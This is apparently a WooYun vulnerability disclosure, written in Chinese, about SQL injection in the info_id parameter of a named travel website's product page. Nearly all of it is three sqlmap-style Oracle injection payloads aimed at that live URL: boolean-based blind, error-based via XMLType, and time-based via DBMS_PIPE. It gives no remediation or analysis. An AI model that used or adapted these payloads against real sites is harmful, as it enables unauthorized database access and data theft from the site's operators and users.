 HTTP Req: http://zyx.nanhutravel.com/m/show_prod.jsp?info_id=7379364
注入点参数:info_id
注入点1
注入说明: Oracle boolean-based blind - Parameter replace
Payload: info_id=(SELECT (CASE WHEN (7868=7868) THEN 7868 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)
注入点2
注入说明: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: info_id=7379364 AND 7666=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(112)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7666=7666) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CH
R(122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL)
注入点3
注入说明: Oracle AND time-based blind
Payload: info_id=7379364 AND 8244=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(104)||CHR(70)||CHR(114),[SLEEPTIME])
www.wooyun.org